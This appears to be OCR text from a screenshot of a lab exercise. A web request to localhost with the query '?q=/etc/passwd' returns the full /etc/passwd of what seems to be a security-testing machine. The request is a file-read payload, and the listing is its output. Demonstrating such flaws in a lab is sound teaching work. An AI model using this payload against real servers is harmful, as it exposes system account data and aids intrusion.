 localhost/?q=/etc/passwd
http://localhost/?q=/etc/pas
view-source:http://localhost/?q=/etc/passwd
1 root:x:0:0:root:/root:/usr/bin/zsh
2 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
3 bin:x:2:2:bin:/bin:/usr/sbin/nologin
4 sys:x:3:3:sys:/dev:/usr/sbin/nologin
5 sync:x:4:65534:sync:/bin:/bin/sync
6 games:x:5:60:games:/usr/games:/usr/sbin/nologin
7 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
8 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
9 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
10 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
11 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
12 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
13 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
14 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
15 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
16 irc:x:39:39:ircd:/run/ircd:/usr/sbin/nologin
17 gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
18 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
19 _apt:x:100:65534::/nonexistent:/usr/sbin/nologin
20 systemd-network:x:101:102:systemd Network Management,,,:/run/systemd:/usr/sbin/nologin
21 systemd-resolve:x:102:103:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin
22 tss:x:103:109:TPM software stack,,,:/var/lib/tpm:/bin/false
23 strongswan:x:104:65534::/var/lib/strongswan:/usr/sbin/nologin
24 messagebus:x:105:111::/nonexistent:/usr/sbin/nologin
25 systemd-timesync:x:106:112:systemd Time Synchronization,,,:/run/systemd:/usr/sbin/nologin
26 Debian-exim:x:107:113::/var/spool/exim4:/usr/sbin/nologin
27 uuidd:x:108:114::/run/uuidd:/usr/sbin/nologin
28 debian-tor:x:109:115::/var/lib/tor:/bin/false
29 miredo-server:x:110:65534::/var/run/miredo-server:/usr/sbin/nologin
30 iodine:x:111:65534::/run/iodine:/usr/sbin/nologin
31 stunnel4:x:112:117::/var/run/stunnel4:/usr/sbin/nologin
32 miredo:x:113:65534::/var/run/miredo:/usr/sbin/nologin
33 sslh:x:114:120::/nonexistent:/usr/sbin/nologin
34 redis:x:115:121::/var/lib/redis:/usr/sbin/nologin
35 postgres:x:116:122:PostgreSQL administrator,,,:/var/lib/postgresql:/bin/bash
36 arpwatch:x:117:123:ARP Watcher,,,:/var/lib/arpwatch:/bin/sh
37 usbmux:x:118:46:usbmux daemon,,,:/var/lib/usbmux:/usr/sbin/nologin
38 tcpdump:x:119:125::/nonexistent:/usr/sbin/nologin
39 rtkit:x:120:126:RealtimeKit,,,:/proc:/usr/sbin/nologin
40 sshd:x:121:65534::/run/sshd:/usr/sbin/nologin
41 xrdp:x:122:127::/run/xrdp:/usr/sbin/nologin
42 dnsmasq:x:123:65534:dnsmasq,,,:/var/lib/misc:/usr/sbin/nologin
43 avahi:x:124:129:Avahi mDNS daemon,,,:/run/avahi-daemon:/usr/sbin/nologin
44 nm-openvpn:x:125:130:NetworkManager OpenVPN,,,:/var/lib/openvpn/chroot:/usr/sbin/nologin
45 inetsim:x:126:131::/var/lib/inetsim:/usr/sbin/nologin
46 nm-openconnect:x:127:132:NetworkManager OpenConnect plugin,,,:/var/lib/NetworkManager:/usr/sbin/nologin
47 _gvm:x:128:133::/var/lib/openvas:/usr/sbin/nologin
48 speech-dispatcher:x:129:29:Speech Dispatcher,,,:/run/speech-dispatcher:/bin/false
49 pulse:x:130:134:PulseAudio daemon,,,:/run/pulse:/usr/sbin/nologin
50 beef-xss:x:131:137::/var/lib/beef-xss:/usr/sbin/nologin
51 geoclue:x:132:138::/var/lib/geoclue:/usr/sbin/nologin
52 lightdm:x:133:139:Light Display Manager:/var/lib/lightdm:/bin/false
53 l4r05:x:1000:1003:L4R05:/home/l4r05:/usr/bin/zsh
54